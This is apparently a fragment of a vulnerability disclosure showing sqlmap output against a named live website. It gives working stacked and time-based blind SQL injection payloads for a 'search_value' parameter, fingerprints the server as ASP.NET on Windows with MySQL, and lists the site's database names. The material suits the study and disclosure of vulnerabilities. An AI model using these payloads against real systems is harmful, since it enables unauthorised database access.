 Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: search_value=1%'; SELECT SLEEP(5)--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: search_value=1%' AND (SELECT * FROM (SELECT(SLEEP(5)))FCGb) AND '%'
='
---
[14:14:45] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0.11
[14:14:45] [INFO] fetching database names
available databases [7]:
[*] gxiportal
[*] information_schema
[*] iportal_res
[*] iportalv5
[*] iportalv5_active
[*] iportalv5_analysis
[*] test
[14:14:45] [INFO] fetched data logged to text files under 'C:\Users\du\.sqlmap\o
utput\gx.kk3g.net'
[*] shutting down at 14:14:45
www.wooyun.org